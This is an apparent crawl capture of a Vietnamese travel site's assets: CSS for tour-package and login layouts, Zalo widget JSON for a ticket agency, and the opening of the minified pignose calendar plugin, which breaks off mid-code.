	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.packages-detail img{
	width: 100%;
}

.form-search-package{
   background-color: #6fbf54;
   padding: 30px;
}
.form-search-package .radio{
	padding: 0px 20px ;
}
.form-search-package .radio input[type=radio]{
	margin-left: 0px;
}
.form-search-package .radio span{
	color: #fff;
	margin-right: 2px;
	font-size: 11px;
	margin-left: 15px;

}
.form-search-package .radio .span-left{
	margin-right:30px;
}
.form-search-package h3{
   font-family: 'Roboto Condensed';
   font-size: 24px;
   font-weight: 600;
   color: #ffffff;
   width: 100%;
   text-align: center;
   margin-top: 35px;
   text-transform: uppercase;
   margin-bottom: 10px;
}

.form-search-package  p{
   font-family: 'Roboto Condensed';
   font-size: 14px;
   color: #ffffff;
   line-height: 1.7;
   font-style: italic;
   text-align: center;
   margin-bottom: 20px;
}

.form-search-package input[type='text'], .form-search-package input[type='date'],.form-search-package select , .form-search-package input[type='number']{
   width: 100%;
   background-color: #a8d495;
   border: 0;
   display: block;
   color: #fff;
   padding-left: 20px;
   font-family: 'Roboto Condensed';
   padding-right: 20px;
   height: 33px;
}
.form-search-package label{
   color: #fff;
   font-weight: normal;
}
.form-search-package i{
       position: absolute;
    right: 7px;
    color: #fff;
    bottom: 6px;
    font-size: 19px;
}
.form-search-package .form_datetime{
   position: relative;
}
.form-search-package input[type='submit']{
   background-color: #fff100;
   margin-top: 12px;
   display: inline-block;
   border-radius: 20px;
   padding: 11px 40px 9px 40px;
   color: #ffffff;
   font-family: 'Roboto Condensed';
   font-weight: 600;
   border: 0;
   text-transform: uppercase;
   -webkit-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
   -moz-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
   box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
   text-shadow: 4px 3px 2px rgba(150, 150, 150, 1);
}
.img-packages{
	width: 47%;
	float: left;
}
.caption-packages{
	width: 51%;
	display: inline-block;
	float: right;
}
.packages-detail{
	overflow: hidden;
}
.form-search-package .haft{
	margin-bottom: 15px
}
.content-packages p {
    line-height: 1.5;
    margin: 10px 0px;
}
.content-packages h4{
	margin-bottom: 0px;
}
.packages-item{
	margin-bottom: 45px;
}

.list-package-left img{
	width: 100%;
}
.list-package-left  .price{
	font-size: 14px;
}
.caption-left-packages 	{
	font-size: 14px;
	padding: 25px 0px;
}
#owl-carousel-package .owl-stage{
	margin: 15px 0px;
}
#owl-carousel-package .owl-nav{
	display: inline-block;
}
#owl-carousel-package .owl-nav .owl-prev{
	position: absolute;
	top: 30%;
	background: inherit;

}
#owl-carousel-package .owl-nav .owl-next{
	position: absolute;
	top: 30%;
	right: 10px;
	background: inherit;
}
#owl-carousel-package .owl-nav i{
	font-size:45px;
}
.img-left-packages{
	position: relative;
	overflow: hidden;
	text-align: center;
	margin-top: 45px;
}
.img-left-text{
	display: none;
	position: absolute;
	top:50px;
	text-align: center;
    width: 100%;
}
.img-left-text a{
	font-size: 16px;
	color: #fff;
	font-weight: bold;
}
.img-left-text i{
	font-size: 16px;
	color: #fff;
}
.img-left-text .button{
	margin: 5px;
	padding: 5px 20px;
	font-size: 14px;
	margin: 25px;
}
.img-left-packages img{
	width: 100%;
}
.img-left-text .box-button{
	text-align: center;
	width: 100%;
}
.img-left-packages:hover >a img{
	opacity: 0.6;
}
.img-left-packages:hover .img-left-text{
	display: block;
}
.img-left-packages:hover >a{
    display: block;
    background: black;
    text-decoration: none;
}

.img-left-packages .button {
    background: #6fbf54;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    text-transform: uppercase;
}
.img-left-packages  .price {
    color: #fff;
    font-weight: bold;
    margin: 10px 0px;
    font-size: 16px;
}


/*carolsel*/
.list-package-special{
	margin-bottom: 40px; 
}
.list-package-special img{
	width: 100%;
}
.list-package-special  .price{
	font-size: 14px;
}
.caption-special-packages 	{
	font-size: 14px;
	padding: 25px 0px;
}
#owl-carousel-package{
	clear: both;
}
#owl-carousel-package .owl-stage{
	margin: 15px 0px;
}
#owl-carousel-package .owl-nav{
	display: inline-block;
}
#owl-carousel-package .owl-nav .owl-prev{
	position: absolute;
	top: 30%;
	background: inherit;

}
#owl-carousel-package .owl-nav .owl-next{
	position: absolute;
	top: 30%;
	right: 10px;
	background: inherit;
}
#owl-carousel-package .owl-nav i{
	font-size:45px;
}
.img-special-packages{
	position: relative;
	overflow: hidden;
}
.img-special-text{
	display: none;
	width: 100%;
	position: absolute;
	top:50px;
	text-align: center;
}
.img-special-tours .hover-img {
	height: 160px;
}
.caption-special-tours{
	height: 150px;
}
.img-special-text .button{
	margin: 5px;
	padding: 5px 20px;
	font-size: 14px;
	margin: 20px;
}
.img-special-text .box-button{
	text-align: center;
	width: 100%;
}
.img-special-packages:hover >a img{
	opacity: 0.2;
}
.img-special-packages:hover .img-special-text{
	display: block;
}
.img-special-packages:hover .new{
	display: none;
}
.new{
	position: absolute;
    top: 11px;
    font-size: 11px;
    color: #fff;
    left: -25px;
    transform: rotate(-45deg);
    background: red;
    padding: 5px 20px;
}
.bg-shadow{
	/*background-color: inherit; */
}
#owl-carousel-package .caption-special-packages{
	text-align: center;
	padding:10px 20px;
}
#owl-carousel-package .packages-detail a{
	font-size: 14px;
	text-transform: uppercase;

}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/login.css?v=1.0.0
body_size: 548
content:
/*modal */

/*.login{ float:right;}*/
.login ul li {
    list-style: none;
    position: relative;
    float: left;
    margin: 0 5px;
}

.login ul li a {
    line-height: normal;
    position: relative;
}

.login ul li:hover a {
    color: #fcb040;
}

.modal-dialog.modal-sm-register-login {
    width: 300px;
}

.login-fb-gg ul li {
    list-style: none;
    margin-bottom: 10px;
}

.login-fb-gg ul li a {
    color: #fff;
    font-size: 13px;
    padding: 5px 10px 5px 0px;
    border-radius: 5px;
    display: block;
}

.login-fb-gg ul li.login-fb a {
    background: #314FAF;
    text-align: center;
}

.login-fb-gg ul li.login-fb a:hover {
    background-color: #2240a1;
}

.login-fb-gg ul li.login-gg {
    margin-bottom: 0;
}

.login-fb-gg ul li.login-gg a {
    background: #E84C3D;
    text-align: center;
}

.login-fb-gg ul li.login-gg a:hover {
    background-color: #d53324;
}

.modal-dialog.modal-sm-register-login .modal-content {
    padding: 20px;
}

.modal-dialog.modal-sm-register-login .form-control {
    border-radius: 0px;
    box-shadow: none;
    font-size: 13px;
    font-style: italic;
    margin-bottom: 15px;
}

.modal-dialog.modal-sm-register-login .checkbox {
    margin-top: 0;
}

.modal-dialog.modal-sm-register-login .btn-primary {
    background: #e89f34;
    border-color: #e39625;
    width: 100%;
    text-transform: uppercase;
    font-weight: 500;
}

.modal-dialog.modal-sm-register-login .btn-primary:hover {
    background: #da8c1a;
    border-color: #cd8111;
}

.forget-pass {
    color: #0c519a;
    margin-bottom: 10px;
    display: block;
}

.forget-pass:hover {
    color: #e89f34;
}

.register-new .guide {
    font-size: 13px;
    color: #666;
    padding: 8px 0px;
}

.register-new form .guide {
    text-align: center;
    font-size: 12px;
    line-height: 15px;
    margin-top: 10px;
    margin-bottom: 0;
}

.register-new form .guide a {
    color: #0c519a;
}

.register-new form .guide a:hover {
    color: #da8c1a;
}

.modal-dialog {
    width: 300px;
    margin: auto;
    margin-top: 140px;
}

.modal-dialog .cont {
    padding: 15px;
    background: #fff;
}

.modal-content {
    position: relative;
}

button.close {
    position: absolute;
    right: -15px;
    top: -12px;
    color: #000;
    opacity: 1;
    font-size: 29px;
    border-radius: 50px;
    width: 30px;
    height: 30px;
    background: #fff;
}

button.close:hover {
    opacity: 1;
}

.menu {
    background-color: transparent;
}
.shadow-login{
    position: absolute;
    background: rgba(0, 0, 0, 0.49);
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    display: none;
    cursor: pointer;
}

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=2330641613765565775
body_size: 462
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"https://ubuk.com/","menuStatus":1,"listSubMenu":[],"menuId":494868,"menuType":10,"menuName":"Đặt vé"},{"menuData":"https://ubuk.com/blog/","menuStatus":1,"listSubMenu":[],"menuId":2147195,"menuType":10,"menuName":"Tin tức"},{"menuData":"{\"phoneCode\":\"0919459393\",\"content\":\"0919459393\"}","menuStatus":1,"listSubMenu":[],"menuId":2147192,"menuType":53,"menuName":"Hotline CSKH"}],"name":"UBUK - Tận hưởng khi bay","avatar":"https://s160-ava-talk.zadn.vn/2/b/6/c/2/160/e7c5413f971e4a82ce257475ec4fcd2c.jpg","guestEnabled":true},"error_code":0}

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=2330641613765565775
body_size: 813
content:
{"error_message":"Success","data":{"des":"Với 30 năm kinh nghiệm trong lĩnh vực Du lịch và Đại lý bán vé máy bay, hãy để dịch vụ của chúng tôi là cầu nối - nơi bắt đầu chuyến hành trình của bạn. UBUK - You book. We care","oaMenu":[{"menuData":"https://ubuk.com/","menuStatus":1,"listSubMenu":[],"menuId":494868,"menuType":10,"menuName":"Đặt vé"},{"menuData":"https://ubuk.com/blog/","menuStatus":1,"listSubMenu":[],"menuId":2147195,"menuType":10,"menuName":"Tin tức"},{"menuData":"{\"phoneCode\":\"0919459393\",\"content\":\"0919459393\"}","menuStatus":1,"listSubMenu":[],"menuId":2147192,"menuType":53,"menuName":"Hotline CSKH"}],"name":"UBUK - Tận hưởng khi bay","avatar":"https://s160-ava-talk.zadn.vn/2/b/6/c/2/160/e7c5413f971e4a82ce257475ec4fcd2c.jpg","id":"6219584910714337051","coverphoto":"https://cover-talk.zadn.vn/5/e/d/b/9/e7c5413f971e4a82ce257475ec4fcd2c.jpg","guestEnabled":true},"error_code":0}

--- FILE ---
content_type: text/javascript
request_url: https://espc.com.vn/themes/introduce/w3ni518/js/pignose.calendar.min.js
body_size: 8148
content:
//================================================================================
// [pg-calendar]
// version: 1.4.19
// update: 2017.06.12
//================================================================================


!function(a,b){if("undefined"!=typeof define&&define.amd)define(["jquery","moment"],function(a,c){b(window,document,a,c)});else if("object"==typeof module){var c=require("jsdom").jsdom,d=c("<html></html>",{}),e=d.defaultView,f=require("jquery")(e),g=require("moment");module.exports=b(e,d,f,g)}else a.pignoseCalendar=b(window,document,jQuery,moment)}(this,function(a,b,c,d){var e,f,g;return function(a){function b(a,b){return v.call(a,b)}function c(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o=b&&b.split("/"),p=t.map,q=p&&p["*"]||{};if(a){for(a=a.split("/"),g=a.length-1,t.nodeIdCompat&&x.test(a[g])&&(a[g]=a[g].replace(x,"")),"."===a[0].charAt(0)&&o&&(n=o.slice(0,o.length-1),a=n.concat(a)),k=0;k<a.length;k++)if("."===(m=a[k]))a.splice(k,1),k-=1;else if(".."===m){if(0===k||1===k&&".."===a[2]||".."===a[k-1])continue;k>0&&(a.splice(k-1,2),k-=2)}a=a.join("/")}if((o||q)&&p){for(c=a.split("/"),k=c.length;k>0;k-=1){if(d=c.slice(0,k).join("/"),o)for(l=o.length;l>0;l-=1)if((e=p[o.slice(0,l).join("/")])&&(e=e[d])){f=e,h=k;break}if(f)break;!i&&q&&q[d]&&(i=q[d],j=k)}!f&&i&&(f=i,h=j),f&&(c.splice(0,h,f),a=c.join("/"))}return a}function d(b,c){return function(){var d=w.call(arguments,0);return"string"!=typeof d[0]&&1===d.length&&d.push(null),o.apply(a,d.concat([b,c]))}}function h(a){return function(b){return c(b,a)}}function i(a){return function(b){r[a]=b}}function j(c){if(b(s,c)){var d=s[c];delete s[c],u[c]=!0,n.apply(a,d)}if(!b(r,c)&&!b(u,c))throw new Error("No "+c);return r[c]}function k(a){var b,c=a?a.indexOf("!"):-1;return c>-1&&(b=a.substring(0,c),a=a.substring(c+1,a.length)),[b,a]}function l(a){return a?k(a):[]}function m(a){return function(){return t&&t.config&&t.config[a]||{}}}var n,o,p,q,r={},s={},t={},u={},v=Object.prototype.hasOwnProperty,w=[].slice,x=/\.js$/;p=function(a,b){var d,e=k(a),f=e[0],g=b[1];return a=e[1],f&&(f=c(f,g),d=j(f)),f?a=d&&d.normalize?d.normalize(a,h(g)):c(a,g):(a=c(a,g),e=k(a),f=e[0],a=e[1],f&&(d=j(f))),{f:f?f+"!"+a:a,n:a,pr:f,p:d}},q={require:function(a){return d(a)},exports:function(a){var b=r[a];return void 0!==b?b:r[a]={}},module:function(a){return{id:a,uri:"",exports:r[a],config:m(a)}}},n=function(c,e,f,g){var h,k,m,n,o,t,v,w=[],x=typeof f;if(g=g||c,t=l(g),"undefined"===x||"function"===x){for(e=!e.length&&f.length?["require","exports","module"]:e,o=0;o<e.length;o+=1)if(n=p(e[o],t),"require"===(k=n.f))w[o]=q.require(c);else if("exports"===k)w[o]=q.exports(c),v=!0;else if("module"===k)h=w[o]=q.module(c);else if(b(r,k)||b(s,k)||b(u,k))w[o]=j(k);else{if(!n.p)throw new Error(c+" missing "+k);n.p.load(n.n,d(g,!0),i(k),{}),w[o]=r[k]}m=f?f.apply(r[c],w):void 0,c&&(h&&h.exports!==a&&h.exports!==r[c]?r[c]=h.exports:m===a&&v||(r[c]=m))}else c&&(r[c]=f)},e=f=o=function(b,c,d,e,f){if("string"==typeof b)return q[b]?q[b](c):j(p(b,l(c)).f);if(!b.splice){if(t=b,t.deps&&o(t.deps,t.callback),!c)return;c.splice?(b=c,c=d,d=null):b=a}return c=c||function(){},"function"==typeof d&&(d=e,e=f),e?n(a,b,c,d):setTimeout(function(){n(a,b,c,d)},4),o},o.config=function(a){return o(a)},e._defined=r,g=function(a,c,d){if("string"!=typeof a)throw new Error("See almond README: incorrect module build, no module name");c.splice||(d=c,c=[]),b(r,a)||b(s,a)||(s[a]=[a,c,d])},g.amd={jQuery:!0}}(),g("almond",function(){}),g("component/models",[],function(){return{ComponentName:"pignoseCalendar",ComponentVersion:"1.4.19",ComponentPreference:{supports:{themes:["light","dark","blue"]}}}}),g("component/index",["./models"],function(a){var b={},c={},d={},e=/[A-Z]/,f=function(){};return f.Format=function(a){if(void 0===a||""===a||arguments.length<=1)return"";var c=Array.prototype.slice.call(arguments,1),d=a+c.join(".");if(void 0!==b[d])return b[d];for(var e=c.length,f=0;f<e;f++){var g=c[f];a=a.replace(new RegExp("((?!\\\\)?\\{"+f+"(?!\\\\)?\\})","g"),g)}return a=a.replace(new RegExp("\\\\{([0-9]+)\\\\}","g"),"{$1}"),b[d]=a,a},f.GetClass=function(b){var d=[a.ComponentName,b].join(".");if(void 0!==c[d])return c[d];for(var f,g=b.split(""),h=[],i=g.length,j=0,k=0;j<i;j++){var l=g[j];"string"==typeof l&&(!0===e.test(l)&&(h[k++]="-",l=l.toString().toLowerCase()),h[k++]=l)}return f=h.join(""),c[d]=f,f},f.GetSubClass=function(b){return void 0===d[b]&&(d[b]=f.GetClass(f.Format("{0}{1}",a.ComponentName,b))),d[b]},f}),g("moment",[],function(){var a=d;return void 0!==a&&null!==a||"undefined"!=typeof console&&"function"==typeof console.error&&console.error("PIGNOSE Calendar plugin must be needed moment library.\nIf you want to use built-in plugin, Import `dist/pignose.calendar.full.js`."),a}),g("manager/index",["../component/index","moment"],function(a,b){var c={},d=function(a){a instanceof b==!1&&("string"==typeof a||"number"==typeof a?a=b(a):console.error("`date` option is invalid type. (date: "+a+").")),this.year=parseInt(a.format("YYYY"),10),this.month=parseInt(a.format("MM"),10),this.prevMonth=parseInt(a.clone().add(-1,"months").format("MM"),10),this.nextMonth=parseInt(a.clone().add(1,"months").format("MM"),10),this.day=parseInt(a.format("DD"),10),this.firstDay=1,this.lastDay=parseInt(a.clone().endOf("month").format("DD"),10),this.weekDay=a.weekday(),this.date=a};return d.prototype.toString=function(){return this.date.format("YYYY-MM-DD")},d.Convert=function(d,e,f){var g=a.Format("{0}-{1}-{2}",d,e,f);return void 0===c[g]&&(c[g]=b(g,"YYYY-MM-DD")),c[g]},d}),g("component/polyfills",[],function(){void 0===Array.prototype.filter&&(Array.prototype.filter=function(a){"use strict";if(null==this)throw new TypeError;var b=Object(this),c=b.length>>>0;if("function"!=typeof a)return[];for(var d=[],e=arguments[1],f=0;f<c;f++)if(f in b){var g=b[f];a.call(e,g,f,b)&&d.push(g)}return d})}),g("jquery",[],function(){var a=c||$;return void 0!==a&&null!==a||"undefined"!=typeof console&&"function"==typeof console.error&&console.error("PIGNOSE Calendar plugin must be needed jQuery library.\nIf you want to use built-in plugin, Import `dist/pignose.calendar.full.js`."),a}),g("core",["./manager/index","./component/index","./component/models","./component/polyfills","jquery","moment"],function(c,d,e,f,g,h){"use strict";a[e.ComponentName]={VERSION:e.ComponentVersion};var i=g(a),j=(g(b),d.GetSubClass("Top")),k=d.GetSubClass("Header"),l=d.GetSubClass("Body"),m=d.GetSubClass("Button"),n={language:"en",languages:{supports:["en","ko","fr","ch","de","jp","pt","da","pl","es"],weeks:{en:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],ko:["일","월","화","수","목","금","토"],fa:["شنبه","آدینه","پنج","چهار","سه","دو","یک"],fr:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],ch:["日","一","二","三","四","五","六"],de:["SO","MO","DI","MI","DO","FR","SA"],jp:["日","月","火","水","木","金","土"],pt:["Dom","Seg","Ter","Qua","Qui","Sex","Sab"],da:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],pl:["Nie","Pon","Wto","Śro","Czw","Pią","Sob"],es:["Dom","Lun","Mar","Mié","Jue","Vie","Sáb"]},monthsLong:{en:["January","February","March","April","May","Jun","July","August","September","October","November","December"],ko:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],fa:["آذر","آبان","مهر","شهریور","مرداد","تیر","خرداد","اردیبهشت","فروردین","اسفند","بهمن","دی"],fr:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],ch:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],de:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],jp:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],pt:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],da:["Januar","Februar","Marts","April","Maj","Juni","Juli","August","September","Oktober","November","December"],pl:["Styczeń","Luty","Marzec","Kwiecień","Maj","Czerwiec","Lipiec","Sierpień","Wrzesień","Październik","Listopad","Grudzień"],es:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"]},months:{en:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],ko:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],fa:["آذر","آبان","مهر","شهریور","مرداد","تیر","خرداد","اردیبهشت","فروردین","اسفند","بهمن","دی"],fr:["Jan","Fév","Mar","Avr","Mai","Juin","Juil","Aoû","Sep","Oct","Nov","Déc"],ch:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],de:["Jän","Feb","Mär","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],jp:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],pt:["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],da:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],pl:["Sty","Lut","Mar","Kwi","Maj","Cze","Lip","Sie","Wrz","Paź","Lis","Gru"],es:["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dec"]}},week:0,format:"YYYY-MM-DD"},o={init:function(a){var b=this;this.settings={},o.configure.call(this,a),this.global={calendarHtml:d.Format('<div class="{0} {0}-{4}">\t\t\t\t\t\t\t\t\t\t\t\t<div class="{1}">\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{1}-nav {1}-prev">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="icon-arrow-left {1}-icon"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t</a>\t\t\t\t\t\t\t\t\t\t\t\t\t<div class="{1}-date">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="{1}-month"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="{1}-year"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t</div>\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{1}-nav {1}-next">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="icon-arrow-right {1}-icon"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t</a>\t\t\t\t\t\t\t\t\t\t\t\t</div>\t\t\t\t\t\t\t\t\t\t\t\t<div class="{2}"></div>\t\t\t\t\t\t\t\t\t\t\t\t<div class="{3}"></div>\t\t\t\t\t\t\t\t\t\t\t</div>',d.GetClass(e.ComponentName),j,k,l,b.settings.theme),calendarButtonsHtml:d.Format('<div class="{0}-group">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{0} {0}-cancel">Cancel</a>\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{0} {0}-apply">OK</a>\t\t\t\t\t\t\t\t\t\t\t\t\t</div>',m),calendarScheduleContainerHtml:d.Format('<div class="{0}-schedule-container"></div>',m),calendarSchedulePinHtml:d.Format('<span class="{0}-schedule-pin {0}-schedule-pin-\\{0\\}" style="background-color: \\{1\\};"></span>',m)};var f=d.GetSubClass("UnitRange"),p=d.GetSubClass("UnitRangeFirst"),q=d.GetSubClass("UnitRangeLast"),r=d.GetSubClass("UnitActive"),s=[d.GetSubClass("UnitFirstActive"),d.GetSubClass("UnitSecondActive")],t=d.GetSubClass("UnitToggleActive"),u=d.GetSubClass("UnitToggleInactive");return this.each(function(){var a=g(this),o=a,v={initialize:null,element:a,calendar:g(b.global.calendarHtml),input:a.is("input"),renderer:null,current:[null,null],date:{all:[],enabled:[],disabled:[]},storage:{activeDates:[],schedules:[]},dateManager:new c(b.settings.date),calendarWrapperHtml:d.Format('<div class="{0}"></div>',d.GetSubClass("Wrapper")),calendarWrapperOverlayHtml:d.Format('<div class="{0}"></div>',d.GetSubClass("WrapperOverlay")),context:b};!0===b.settings.initialize&&(v.initialize=v.current[0]=v.dateManager.date.clone()),this.local=v,!0===b.settings.reverse?v.calendar.addClass(d.GetSubClass("Reverse")):v.calendar.addClass(d.GetSubClass("Default"));for(var w=b.settings.week;w<b.settings.weeks.length+b.settings.week;w++){w<0&&(w=n.languages.weeks.en.length-w);var x=b.settings.weeks[w%b.settings.weeks.length];if("string"==typeof x){x=x.toUpperCase();g(d.Format('<div class="{0} {0}-{2}">{1}</div>',d.GetSubClass("Week"),x,n.languages.weeks.en[w%n.languages.weeks.en.length].toLowerCase())).appendTo(v.calendar.find("."+k))}}if(!0===b.settings.buttons){var y=g(b.global.calendarButtonsHtml);y.appendTo(v.calendar)}if(!0===v.input||!0===b.settings.modal){var z,A=d.GetSubClass("WrapperActive"),B=d.GetSubClass("WrapperOverlayActive");o=g(v.calendarWrapperHtml),o.bind("click",function(a){a.stopPropagation()}),a.bind("click",function(b){b.preventDefault(),b.stopPropagation(),b.stopImmediatePropagation(),z=g("."+d.GetSubClass("WrapperOverlay")),z.length<1&&(z=g(v.calendarWrapperOverlayHtml),z.appendTo("body")),z.unbind("click."+d.GetClass(e.ComponentName)).bind("click."+d.GetClass(e.ComponentName),function(a){a.stopPropagation(),o.trigger("cancel."+d.GetClass(e.ComponentName))}),!1===o.parent().is("body")&&o.appendTo("body"),o.show(),z.show(),i.unbind("resize."+d.GetClass(e.ComponentName)).bind("resize."+d.GetClass(e.ComponentName),function(){o.css({marginLeft:-o.outerWidth()/2,marginTop:-o.outerHeight()/2})}).triggerHandler("resize."+d.GetClass(e.ComponentName)),a[e.ComponentName]("set",a.val()),setTimeout(function(){z.addClass(B),o.addClass(A)},25)}).bind("focus",function(a){g(this).blur()}),o.unbind("cancel."+d.GetClass(e.ComponentName)+" apply."+d.GetClass(e.ComponentName)).bind("cancel."+d.GetClass(e.ComponentName)+" apply."+d.GetClass(e.ComponentName),function(){z.removeClass(B).hide(),o.removeClass(A).hide()})}var C=function(){if(null===v.current[0]||null===v.current[1])return!1;var a=v.current[0].format("YYYY-MM-DD"),b=v.current[1].format("YYYY-MM-DD"),c=h(Math.max(v.current[0].valueOf(),v.dateManager.date.clone().startOf("month").valueOf())),e=h(Math.min(v.current[1].valueOf(),v.dateManager.date.clone().endOf("month").valueOf())),g=c.format("YYYY-MM-DD")!==a,i=e.format("YYYY-MM-DD")!==b;!1===g&&c.add(1,"days"),!1===i&&e.add(-1,"days");for(var j=c.format("YYYY-MM-DD"),k=e.format("YYYY-MM-DD");c.format("YYYY-MM-DD")<=e.format("YYYY-MM-DD");c.add(1,"days")){var l=c.format("YYYY-MM-DD"),m=v.calendar.find(d.Format('.{0}[data-date="{1}"]',d.GetSubClass("Unit"),l)).addClass(f);l===j&&m.addClass(p),l===k&&m.addClass(q)}},D=function(a,b,c){return void 0!==c&&null!==c&&(a.diff(c)<0&&b.diff(c)>0)},E=function(a){if(-1!==b.settings.disabledDates.indexOf(a))return!1;if(a.diff(b.settings.maxDate)>=0)return!1;if(a.diff(b.settings.minDate)<=0)return!1;for(idx in b.settings.disabledRanges){rangeDate=b.settings.disabledRanges[idx];var c=h(rangeDate[0]),d=h(rangeDate[1]);if(D(c,d,a))return!1}var e=a.weekday();return-1===b.settings.disabledWeekdays.indexOf(e)},F=function(a,c){var d,e,f;for(d in b.settings.disabledDates)if(e=h(b.settings.disabledDates[d]),D(a,c,e))return!1;if(D(a,c,b.settings.maxDate))return!1;if(D(a,c,b.settings.minDate))return!1;for(d in b.settings.disabledRanges){rangeDate=b.settings.disabledRanges[d];var g=h(rangeDate[0]),i=h(rangeDate[1]);if(D(a,c,g)||D(a,c,i))return!1}var j,k=a.weekday(),l=c.weekday();for(k>l&&(j=k,k=l,l=j),d=0,f=0;d<b.settings.disabledWeekdays.length&&f<7;d++){f++;var m=b.settings.disabledWeekdays[d];if(m>=k&&m<=l)return!1}return!0};v.renderer=function(){if(v.calendar.appendTo(o.empty()),v.calendar.find("."+j+"-year").text(v.dateManager.year),v.calendar.find("."+j+"-month").text(b.settings.monthsLong[v.dateManager.month-1]),v.calendar.find(d.Format(".{0}-prev .{0}-value",j)).text(b.settings.months[v.dateManager.prevMonth-1].toUpperCase()),v.calendar.find(d.Format(".{0}-next .{0}-value",j)).text(b.settings.months[v.dateManager.nextMonth-1].toUpperCase()),!0===b.settings.buttons){var i=a;y.find("."+m).bind("click",function(a){a.preventDefault(),a.stopPropagation();var c=g(this);if(c.hasClass(m+"-apply")){c.trigger("apply."+e.ComponentName,v);var f="";if(!0===b.settings.toggle)f=v.storage.activeDates.join(", ");else if(!0===b.settings.multiple){var j=[];null!==v.current[0]&&j.push(v.current[0].format(b.settings.format)),null!==v.current[1]&&j.push(v.current[1].format(b.settings.format)),f=j.join(" ~ ")}else f=null===v.current[0]?"":h(v.current[0]).format(b.settings.format);!0===v.input&&i.val(f).triggerHandler("change"),"function"==typeof b.settings.apply&&b.settings.apply.call(c,v.current,v),o.triggerHandler("apply."+d.GetClass(e.ComponentName))}else o.triggerHandler("cancel."+d.GetClass(e.ComponentName))})}var k=v.calendar.find("."+l).empty(),w=c.Convert(v.dateManager.year,v.dateManager.month,v.dateManager.firstDay),x=c.Convert(v.dateManager.year,v.dateManager.month,v.dateManager.lastDay),z=w.weekday()-b.settings.week,A=x.weekday()-b.settings.week;z<0&&(z+=b.settings.weeks.length);for(var B=[],D=[null===v.current[0]?null:v.current[0].format("YYYY-MM-DD"),null===v.current[1]?null:v.current[1].format("YYYY-MM-DD")],G=null===b.settings.minDate?null:h(b.settings.minDate),H=null===b.settings.maxDate?null:h(b.settings.maxDate),I=0;I<z;I++){var J=g(d.Format('<div class="{0} {0}-{1}"></div>',d.GetSubClass("Unit"),n.languages.weeks.en[I].toLowerCase()));B.push(J)}for(var I=v.dateManager.firstDay;I<=v.dateManager.lastDay;I++){var K=c.Convert(v.dateManager.year,v.dateManager.month,I),L=K.format("YYYY-MM-DD"),J=g(d.Format('<div class="{0} {0}-date {0}-{3}" data-date="{1}"><a href="#">{2}</a></div>',d.GetSubClass("Unit"),K.format("YYYY-MM-DD"),I,n.languages.weeks.en[K.weekday()].toLowerCase()));if(b.settings.enabledDates.length>0)-1===g.inArray(L,b.settings.enabledDates)&&J.addClass(d.GetSubClass("UnitDisabled"));else if(b.settings.disabledWeekdays.length>0&&-1!==g.inArray(K.weekday(),b.settings.disabledWeekdays))J.addClass(d.GetSubClass("UnitDisabled")).addClass(d.GetSubClass("UnitDisabledWeekdays"));else if(null!==G&&G.diff(K)>0||null!==H&&H.diff(K)<0)J.addClass(d.GetSubClass("UnitDisabled")).addClass(d.GetSubClass("UnitDisabledRange"));else if(-1!==g.inArray(L,b.settings.disabledDates))J.addClass(d.GetSubClass("UnitDisabled"));else if(b.settings.disabledRanges.length>0)for(var M=b.settings.disabledRanges.length,N=0;N<M;N++){var O=b.settings.disabledRanges[N];O.length;if(K.diff(h(O[0]))>=0&&K.diff(h(O[1]))<=0){J.addClass(d.GetSubClass("UnitDisabled")).addClass(d.GetSubClass("UnitDisabledRange")).addClass(d.GetSubClass("UnitDisabledMultipleRange"));break}}if(b.settings.schedules.length>0&&"object"==typeof b.settings.scheduleOptions&&"object"==typeof b.settings.scheduleOptions.colors){var 